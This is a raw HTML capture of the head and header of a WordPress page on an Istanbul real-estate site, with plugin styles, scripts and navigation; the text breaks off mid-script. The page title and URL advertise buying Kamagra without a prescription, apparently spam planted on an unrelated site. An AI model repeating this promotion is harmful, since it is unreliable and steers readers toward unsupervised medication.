

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.flatsinistanbul.com/get-kamagra-without-prescription-online-with-a-prescription/
body_size: 30746
content:
<!DOCTYPE html>
<html lang="en">
<head>
			
		<meta charset="UTF-8"/>
		<link rel="profile" href="https://gmpg.org/xfn/11"/>
			
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
		<title>Get Kamagra Without Prescription. Online With A Prescription &#8211; Flats in Istanbul</title>
<style type="text/css" media="screen">#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active:hover,body #booked-profile-page input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body table.booked-calendar input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body table.booked-calendar th,body table.booked-calendar thead,body table.booked-calendar thead th,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .booked-tabs li.active a,body #booked-profile-page .booked-tabs li.active a:hover,body #booked-profile-page .appt-block .google-cal-button > a:hover,#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header{ background:#fcb337 !important; }body #booked-profile-page input[type=submit].button-primary:hover,body table.booked-calendar input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body table.booked-calendar th,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .appt-block .google-cal-button > a:hover{ border-color:#fcb337 !important; }body table.booked-calendar tr.days,body table.booked-calendar tr.days th,body .booked-calendarSwitcher.calendar,body #booked-profile-page .booked-tabs,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead th{ background:#e8901a !important; }body table.booked-calendar tr.days th,body #booked-profile-page .booked-tabs{ border-color:#e8901a !important; }#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a:hover,body #booked-profile-page input[type=submit].button-primary,body table.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body #booked-profile-page .booked-profile-appt-list .appt-block.approved .status-block,body #booked-profile-page .appt-block .google-cal-button > a,body .booked-modal p.booked-title-bar,body table.booked-calendar td:hover .date span,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover,.booked-ms-modal .booked-book-appt /* Multi-Slot Booking */{ background:#123940; }body #booked-profile-page input[type=submit].button-primary,body table.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body #booked-profile-page .appt-block .google-cal-button > a,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover{ border-color:#123940; }body .booked-modal .bm-window p i.fa,body .booked-modal .bm-window a,body .booked-appt-list .booked-public-appointment-title,body .booked-modal .bm-window p.appointment-title,.booked-ms-modal.visible:hover .booked-book-appt{ color:#123940; }.booked-appt-list .timeslot.has-title .booked-public-appointment-title { color:inherit; }</style><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Flats in Istanbul &raquo; Feed" href="https://www.flatsinistanbul.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flats in Istanbul &raquo; Comments Feed" href="https://www.flatsinistanbul.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.flatsinistanbul.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='gtranslate-style-css'  href='https://www.flatsinistanbul.com/wp-content/plugins/gtranslate/gtranslate-style16.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css'  href='https://www.flatsinistanbul.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.flatsinistanbul.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://www.flatsinistanbul.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=6.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://www.flatsinistanbul.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=6.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='nta-css-popup-css'  href='https://www.flatsinistanbul.com/wp-content/plugins/wp-whatsapp/assets/dist/css/style.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='booked-icons-css'  href='https://www.flatsinistanbul.com/wp-content/plugins/booked/assets/css/icons.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='booked-tooltipster-css'  href='https://www.flatsinistanbul.com/wp-content/plugins/booked/assets/js/tooltipster/css/tooltipster.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='booked-tooltipster-theme-css'  href='https://www.flatsinistanbul.com/wp-content/plugins/booked/assets/js/tooltipster/css/themes/tooltipster-light.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='booked-animations-css'  href='https://www.flatsinistanbul.com/wp-content/plugins/booked/assets/css/animations.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='booked-css-css'  href='https://www.flatsinistanbul.com/wp-content/plugins/booked/dist/booked.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.flatsinistanbul.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='mikado-membership-style-css'  href='https://www.flatsinistanbul.com/wp-content/plugins/mkdf-membership/assets/css/membership.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mikado-membership-responsive-style-css'  href='https://www.flatsinistanbul.com/wp-content/plugins/mkdf-membership/assets/css/membership-responsive.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='https://www.flatsinistanbul.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=6.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='zuhaus-mikado-modules-css'  href='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/css/modules.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-re-style-css'  href='https://www.flatsinistanbul.com/wp-content/plugins/mkdf-real-estate/assets/css/real-estate.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='zuhaus-mikado-modules-responsive-css'  href='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/css/modules-responsive.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-re-responsive-style-css'  href='https://www.flatsinistanbul.com/wp-content/plugins/mkdf-real-estate/assets/css/real-estate-responsive.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-fancybox-css'  href='https://www.flatsinistanbul.com/wp-content/plugins/responsive-lightbox/assets/fancybox/jquery.fancybox.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.flatsinistanbul.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.23' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='zuhaus-mikado-default-style-css'  href='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/style.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='zuhaus-mikado-child-style-css'  href='https://www.flatsinistanbul.com/wp-content/themes/zuhaus-child/style.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-font_awesome-css'  href='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/css/font-awesome/css/font-awesome.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-font_elegant-css'  href='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/css/elegant-icons/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-ion_icons-css'  href='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/css/ion-icons/css/ionicons.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-linea_icons-css'  href='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/css/linea-icons/style.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-linear_icons-css'  href='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/css/linear-icons/style.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-simple_line_icons-css'  href='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/css/simple-line-icons/simple-line-icons.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-dripicons-css'  href='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/css/dripicons/dripicons.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.flatsinistanbul.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.flatsinistanbul.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='zuhaus-mikado-style-dynamic-css'  href='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/css/style_dynamic.css?ver=1631783212' type='text/css' media='all' />
<link rel='stylesheet' id='zuhaus-mikado-style-dynamic-responsive-css'  href='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/css/style_dynamic_responsive.css?ver=1631783212' type='text/css' media='all' />
<link rel='stylesheet' id='zuhaus-mikado-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Hind%3A300%2C400%2C600%2C700%7CJosefin+Sans%3A300%2C400%2C600%2C700%7CRoboto+Slab%3A300%2C400%2C600%2C700%7CRoboto%3A300%2C400%2C600%2C700&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='booked-wc-fe-styles-css'  href='https://www.flatsinistanbul.com/wp-content/plugins/booked/includes/add-ons/woocommerce-payments//css/frontend-style.css?ver=5.7.14' type='text/css' media='all' />
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://apis.google.com/js/platform.js' id='mikado-membership-google-plus-api-js'></script>
<script type='text/javascript' src='//maps.googleapis.com/maps/api/js?key=AIzaSyA64ZlokyMlibIzkbpnP0TMi51Zardc11c&#038;libraries=geometry%2Cplaces&#038;ver=5.7.14' id='zuhaus-mikado-google-map-api-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/mkdf-membership/assets/js/membership-ui/jquery.geocomplete.min.js?ver=5.7.14' id='jquery.geocomplete.min-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/responsive-lightbox/assets/fancybox/jquery.fancybox.min.js?ver=2.3.4' id='responsive-lightbox-fancybox-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=5.7.14' id='responsive-lightbox-infinite-scroll-js'></script>
<script type='text/javascript' id='responsive-lightbox-js-extra'>
/* <![CDATA[ */
var rlArgs = {"script":"fancybox","selector":"prettyPhoto[single_pretty_photo]","customEvents":"ajaxComplete","activeGalleries":"1","modal":"0","showOverlay":"1","showCloseButton":"1","enableEscapeButton":"1","hideOnOverlayClick":"1","hideOnContentClick":"0","cyclic":"0","showNavArrows":"1","autoScale":"1","scrolling":"yes","centerOnScroll":"1","opacity":"1","overlayOpacity":"70","overlayColor":"#666","titleShow":"1","titlePosition":"outside","transitions":"fade","easings":"swing","speeds":"300","changeSpeed":"300","changeFade":"100","padding":"5","margin":"5","videoWidth":"1080","videoHeight":"720","woocommerce_gallery":"0","ajaxurl":"https:\/\/www.flatsinistanbul.com\/wp-admin\/admin-ajax.php","nonce":"fdbe7ccb1c","preview":"false","postId":"5072"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.3.4' id='responsive-lightbox-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.23' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.23' id='revmin-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.2.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.flatsinistanbul.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.2.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.4.1' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' id='booked-wc-fe-functions-js-extra'>
/* <![CDATA[ */
var booked_wc_variables = {"prefix":"booked_wc_","ajaxurl":"https:\/\/www.flatsinistanbul.com\/wp-admin\/admin-ajax.php","i18n_confirm_appt_edit":"Are you sure you want to change the appointment date? By doing so, the appointment date will need to be approved again.","i18n_pay":"Are you sure you want to add the appointment to cart and go to checkout?","i18n_mark_paid":"Are you sure you want to mark this appointment as \"Paid\"?","i18n_paid":"Paid","i18n_awaiting_payment":"Awaiting Payment","checkout_page":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/booked/includes/add-ons/woocommerce-payments//js/frontend-functions.js?ver=5.7.14' id='booked-wc-fe-functions-js'></script>
<link rel="https://api.w.org/" href="https://www.flatsinistanbul.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.flatsinistanbul.com/wp-json/wp/v2/posts/5072" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.flatsinistanbul.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.flatsinistanbul.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<meta name="generator" content="WooCommerce 6.2.0" />
<link rel="canonical" href="https://www.flatsinistanbul.com/get-kamagra-without-prescription-online-with-a-prescription/" />
<link rel='shortlink' href='https://www.flatsinistanbul.com/?p=5072' />
<link rel="alternate" type="application/json+oembed" href="https://www.flatsinistanbul.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.flatsinistanbul.com%2Fget-kamagra-without-prescription-online-with-a-prescription%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.flatsinistanbul.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.flatsinistanbul.com%2Fget-kamagra-without-prescription-online-with-a-prescription%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.2.23 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.flatsinistanbul.com/wp-content/uploads/2021/05/cropped-flats_in_istanbul_logo_png_mobile-01-e1621085430186-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.flatsinistanbul.com/wp-content/uploads/2021/05/cropped-flats_in_istanbul_logo_png_mobile-01-e1621085430186-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.flatsinistanbul.com/wp-content/uploads/2021/05/cropped-flats_in_istanbul_logo_png_mobile-01-e1621085430186-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.flatsinistanbul.com/wp-content/uploads/2021/05/cropped-flats_in_istanbul_logo_png_mobile-01-e1621085430186-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link href="https://fonts.cdnfonts.com/css/scotlandis" rel="stylesheet">
                
	
</head>

<body data-rsssl=1 class="post-template-default single single-post postid-5072 single-format-standard theme-zuhaus mkd-core-1.3.1 mkdf-social-login-1.2.3 mkd-re-1.3.3 woocommerce-no-js zuhaus child-child-ver-1.0.1 zuhaus-ver-2.0 mkdf-grid-1200 mkdf-fixed-on-scroll mkdf-dropdown-animate-height mkdf-header-standard mkdf-menu-area-in-grid-shadow-disable mkdf-menu-area-in-grid-border-disable mkdf-woocommerce-columns-3 mkdf-woo-normal-space mkdf-woo-pl-info-below-image mkdf-woo-single-thumb-below-image mkdf-woo-single-has-pretty-photo mkdf-default-mobile-header mkdf-sticky-up-mobile-header wpb-js-composer js-comp-ver-6.4.1 vc_responsive" itemscope itemtype="http://schema.org/WebPage">
	
    <div class="mkdf-wrapper">
        <div class="mkdf-wrapper-inner">
            
<header class="mkdf-page-header">
		
			<div class="mkdf-fixed-wrapper">
				
	<div class="mkdf-menu-area mkdf-menu-right">
				
						
			<div class="mkdf-vertical-align-containers">
				<div class="mkdf-position-left">
					<div class="mkdf-position-left-inner">
						

<div class="mkdf-logo-wrapper">
    <a itemprop="url" href="https://www.flatsinistanbul.com/" style="height: 166px;">
        <img itemprop="image" class="mkdf-normal-logo" src="https://www.flatsinistanbul.com/wp-content/uploads/2021/05/flats_in_istanbul_logo_png-01-01.png" width="1270" height="332"  alt="logo"/>
                    </a>
</div>

											</div>
				</div>
								<div class="mkdf-position-right">
					<div class="mkdf-position-right-inner">
													
<nav class="mkdf-main-menu mkdf-drop-down mkdf-default-nav">
    <ul id="menu-menu-1" class="clearfix"><li id="nav-menu-item-2721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://www.flatsinistanbul.com/" class=""><span class="item_outer"><span class="item_text">Home</span></span></a></li>
<li id="nav-menu-item-3433" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.flatsinistanbul.com/our-services/" class=""><span class="item_outer"><span class="item_text">Our Services</span></span></a></li>
<li id="nav-menu-item-3450" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.flatsinistanbul.com/valuation/" class=""><span class="item_outer"><span class="item_text">Valuation</span></span></a></li>
<li id="nav-menu-item-3453" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.flatsinistanbul.com/property-management/" class=""><span class="item_outer"><span class="item_text">Property Management</span></span></a></li>
<li id="nav-menu-item-2723" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.flatsinistanbul.com/about-us/" class=""><span class="item_outer"><span class="item_text">About Us</span></span></a></li>
<li id="nav-menu-item-5385" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.flatsinistanbul.com/contact-us/" class=""><span class="item_outer"><span class="item_text">Contact Us</span></span></a></li>
<!-- GTranslate: https://gtranslate.io/ -->
<li style="position:relative;" class="menu-item menu-item-gtranslate"><a href="#" onclick="doGTranslate('en|en');return false;" title="English" class="glink nturl notranslate">EN</a></li> <li style="position:relative;" class="menu-item menu-item-gtranslate"><a href="#" onclick="doGTranslate('en|fr');return false;" title="French" class="glink nturl notranslate">FR</a></li> <style>
#goog-gt-tt {display:none !important;}
.goog-te-banner-frame {display:none !important;}
.goog-te-menu-value:hover {text-decoration:none !important;}
.goog-text-highlight {background-color:transparent !important;box-shadow:none !important;}
body {top:0 !important;}
.mkdf-main-menu>ul>li>a{padding: 25px 13px;}
#google_translate_element2 {display:none!important;}
</style>

<div id="google_translate_element2"></div>
<script>
function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'en',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
